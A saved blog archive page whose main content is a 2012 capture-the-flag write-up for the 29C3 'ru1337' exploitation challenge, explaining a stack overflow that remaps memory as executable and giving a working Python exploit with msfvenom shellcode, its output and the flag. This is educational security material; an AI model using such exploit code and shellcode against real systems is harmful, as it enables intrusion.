

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.voidsecurity.in/2012/12/
body_size: 17826
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.voidsecurity.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.voidsecurity.in/2012/12/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="voidsecurity - RSS" href="https://www.voidsecurity.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.blogger.com/feeds/3932878064881956934/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.voidsecurity.in/2012/12/' property='og:url'/>
<meta content='voidsecurity' property='og:title'/>
<meta content='Yet another blog by a security enthusiast !' property='og:description'/>
<title>
voidsecurity: December 2012
</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000" default="#111111 url(//themes.googleusercontent.com/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#296695"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
<Variable name="post.background.color" description="Post Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#336699"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#6699cc"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="transparent"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Post" selector=".post">
<Variable name="post.footer.text.color" description="Footer Text Color" type="color" default="#999999"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#888888"/>
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.text.color" description="Text Color" type="color" default="#cccccc"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Footer Links" selector=".footer-outer">
<Variable name="footer.link.color" description="Link Color" type="color" default="#99ccee"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#77aaee"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0"/>
<Variable name="content.background" description="Content Background" type="background"
default="transparent none repeat scroll top left"/>
<Variable name="content.border.radius" description="Content Border Radius" type="length" default="0"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0"/>
<Variable name="header.padding" description="Header Padding" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url"
default="none"/>
<Variable name="header.border.radius" description="Header Border Radius" type="length" default="0"/>
<Variable name="main.border.radius.top" description="Main Border Radius" type="length" default="20px"/>
<Variable name="footer.border.radius.top" description="Footer Border Radius Top" type="length" default="0"/>
<Variable name="footer.border.radius.bottom" description="Footer Border Radius Bottom" type="length" default="20px"/>
<Variable name="region.shadow.spread" description="Main and Footer Shadow Spread" type="length" default="3px"/>
<Variable name="region.shadow.offset" description="Main and Footer Shadow Offset" type="length" default="1px"/>
<Variable name="tabs.background.gradient" description="Tab Background Gradient" type="url" default="none"/>
<Variable name="tab.selected.background.gradient" description="Selected Tab Background" type="url"
default="url(//www.blogblog.com/1kt/transparent/white80.png)"/>
<Variable name="tab.background" description="Tab Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="tab.border.radius" description="Tab Border Radius" type="length" default="10px" />
<Variable name="tab.first.border.radius" description="First Tab Border Radius" type="length" default="10px" />
<Variable name="tabs.border.radius" description="Tabs Border Radius" type="length" default="0" />
<Variable name="tabs.spacing" description="Tab Spacing" type="length" default=".25em"/>
<Variable name="tabs.margin.bottom" description="Tab Margin Bottom" type="length" default="0"/>
<Variable name="tabs.margin.sides" description="Tab Margin Sides" type="length" default="20px"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left"/>
<Variable name="main.padding.sides" description="Main Padding Sides" type="length" default="20px"/>
<Variable name="footer.background" description="Footer Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="post.margin.sides" description="Post Margin Sides" type="length" default="-20px"/>
<Variable name="post.border.radius" description="Post Border Radius" type="length" default="5px"/>
<Variable name="widget.title.text.transform" description="Widget Title Text Transform" type="string" default="uppercase"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: #000000 none no-repeat scroll center center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #d07474;
}
a:hover {
text-decoration:underline;
color: #ff4555;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #000000 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #000000;
font: normal bold 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #000000;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #000000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #000000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e1e1e1;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a2a2a2;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a2a2a2;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff4555;
border-bottom: 1px solid #ff4555;
}
.comments .continue {
border-top: 2px solid #ff4555;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#d1d1d1;
background: transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #efa3aa;
}
.footer-outer a:visited {
color: #ef8b83;
}
.footer-outer a:hover {
color: #ff4555;
}
.footer-outer .widget h2 {
color: #b1b1b1;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1350px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1350px;
max-width: 1350px;
_width: 1350px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.voidsecurity.in/'>
voidsecurity
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Yet another blog by a security enthusiast !
</span>
</p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Vulnerabilities</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.voidsecurity.in/'>Writeups</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/vulnerabilities.html'>List of Vulnerabilities</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/papers-and-other-blogs.html'>Papers and other blogs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Monday, December 31, 2012
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='5158939905751826194'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.voidsecurity.in/2012/12/29c3-ctf-exploitation-200-ru1337-team.html'>
29C3 CTF - Exploitation 200 - ru1337 [Team xbios]
</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5158939905751826194' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>

<script>
$(document).ready(function() {
    $("pre").removeClass().addClass('prettyprint');
 });
</script>

<div dir="ltr" style="text-align: left;" trbidi="on">


The given binary is a ELF 32-bit, dynamically linked executable with NX. Below is the important section of the challenge
<pre class="highlight">
  dest = (char *)mmap((void *)0xBADC0DE, 0x88u, 3, 34, 0, 0); // No execute permission
  result = (int)dest;
  if ( dest != (char *)-1 )
  {
    send(fd, "ID&PASSWORD 1337NESS EVALUATION\nPlease enter your username and password\n\nUser: ", 0x4Fu, 0);
    recv(fd, v2, 0x2Cu, 0);    // Buffer overflow here
    for ( i = 0; i <= 7 && v2[i] && v2[i] != 10; ++i )
    {
      if ( !((*__ctype_b_loc())[v2[i]] & 0x400) ) 
      // Check to prevent against use of non printables
      {
        close(fd);
        exit(0);
      }
    }
    send(fd, "Password: ", 0xAu, 0);
    recv(fd, &s, 0x80u, 0);
    strcpy(dest, v2);   // Copy the data into mmap'ed segment
    strcpy(dest + 8, &s);

    ((void (*)(void))dest)();  // Tranfer control into the allocated segment
</pre>
Idea of exploit:<br />
[*] Overflow the buffer and  overwrite the EIP to replay the code from call to mmap().<br />
[*] Parameters are setup in stack for mmap() call, we create a new memory segment with read, write, execute permission.<br />
[*] Use the username and password during the 2nd call, to copy payload into the newly created segment.<br />
[*] Transfer control to this new segment with execute permission using ((void (*)(void))dest)() at 0x08048a05.<br />
<pre class="highlight">
#!/usr/bin/env python
# ru1337.py

import socket
import struct

ip = '94.45.252.242' 
port = 1024 
soc = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
soc.connect((ip,port))
print soc.recv(79)

# msfvenom -p linux/x86/exec CMD=/bin/ls -a x86 -b '\x00' #
shellcode = ("\xda\xce\xba\x2e\x65\x60\xd0\xd9\x74\x24\xf4\x5e\x31\xc9" +
             "\xb1\x0b\x83\xee\xfc\x31\x56\x16\x03\x56\x16\xe2\xdb\x0f" +
             "\x6b\x88\xba\x82\x0d\x40\x91\x41\x5b\x77\x81\xaa\x28\x10" +
             "\x51\xdd\xe1\x82\x38\x73\x77\xa1\xe8\x63\x8f\x26\x0c\x74" +
             "\xbf\x44\x65\x1a\x90\xe4\x06\xe2\xb9\xa7\x61\x03\x88\xc8" )

# msfvenom -p linux/x86/exec CMD='/bin/cat flag' -a x86 -b '\x00' #
shellcode = ("\xda\xd4\xba\x11\xf2\x16\x5f\xd9\x74\x24\xf4\x5e\x33\xc9" +
             "\xb1\x0d\x31\x56\x18\x03\x56\x18\x83\xee\xed\x10\xe3\x35" +
             "\x06\x8d\x95\x98\x7e\x45\x8b\x7f\xf7\x72\xbb\x50\x74\x15" +
             "\x3c\xc7\x55\x87\x55\x79\x20\xa4\xf4\x6d\x3c\x2b\xf9\x6d" +
             "\x6f\x49\x90\x03\x40\xee\x03\xa8\xbe\x96\xaf\x31\xd9\x56" +
             "\x67\xe1\xac\xb6\x4a\x85")

########################## stage 1 #############################
# 28 bytes to overflow buffer 

user  = struct.pack("&lt;I",0) * 5
user += struct.pack("&lt;I",0x0804a16c) # .bss addr for EBP
user += struct.pack("&lt;I",0x08048858) #  replay code, mmap(0, 136, 7, 34, 0, 0);
user += struct.pack("&lt;I",0)
user += struct.pack("&lt;I",136)
user += struct.pack("&lt;I",7)
user += struct.pack("&lt;I",34)
# last 2 parameters are setup in stack during execution

soc.send(user)
print soc.recv(10)
password = "A"*10   # junk
soc.send(password)
print soc.recv(79)

########################## stage 2 #############################

user  = "P" * 8  # push EAX as NOP, ascii instruction to bypass __ctype_b_loc() check  
user += struct.pack("&lt;I",0x08048a05) * 9 # overwrite EIP again
soc.send(user)
print soc.recv(10)

soc.send(shellcode)
print soc.recv(1024)
</pre>
<pre class="highlight">
[ctf@renorobert 1337]# python ru1337.py   # ls
ID&PASSWORD 1337NESS EVALUATION
Please enter your username and password

User: 
Password: 
ID&PASSWORD 1337NESS EVALUATION
Please enter your username and password

User: 
Password: 
flag
ru1337
</pre>
<pre class="highlight">
[ctf@renorobert 1337]# python ru1337.py   # cat flag
ID&PASSWORD 1337NESS EVALUATION
Please enter your username and password

User: 
Password: 
ID&PASSWORD 1337NESS EVALUATION
Please enter your username and password

User: 
Password: 
29C3_d4689608484bc61ec4d47d71ba0a933f
</pre>
So the flag is: <b>29C3_d4689608484bc61ec4d47d71ba0a933f</b>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2012/12/29c3-ctf-exploitation-200-ru1337-team.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2012-12-31T16:01:00+05:30'>
